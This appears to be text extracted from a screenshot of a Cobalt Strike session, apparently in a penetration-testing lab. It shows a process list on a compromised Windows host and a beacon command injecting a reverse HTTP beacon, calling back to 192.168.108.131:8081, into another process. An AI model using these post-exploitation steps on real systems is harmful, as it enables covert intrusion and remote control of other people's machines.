 192.168.... 169.254.... win7proc... Administr... STU1 Everythin... 2896 x64 15s 1 minute
事件日志 X 监听器 X Beacon 169.254.129.186@980 X
httpd.exe 1752 Console 1 12,912 K
conhost.exe 1132 Console 1 4,788 K
mysqld.exe 2860 Console 1 26,120 K
conhost.exe 2864 Console 1 4,844 K
httpd.exe 1200 Console 1 30,324 K
cmd.exe 3868 Console 1 2,872 K
conhost.exe 3876 Console 1 8,088 K
cmd.exe 3912 Console 1 3,608 K
conhost.exe 3528 Console 1 3,204 K
cmd.exe 2064 Console 1 3,592 K
powershell.exe 980 Console 1 40,968 K
TrustedInstaller.exe 740 Services 0 9,704 K
cmd.exe 3472 Console 1 3,464 K
conhost.exe 3964 Console 1 4,696 K
tasklist.exe 3476 Console 1 5,396 K
[04/22 13:28:28] beacon> inject 2896 x64
[04/22 13:28:52] [*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.108.131:8081) into 2896 (x64)
[04/22 13:28:52] [+] host called home, sent: 277008 bytes
[STU1] - x64 | Administrator * | 980 - x86 last:17ms
beacon>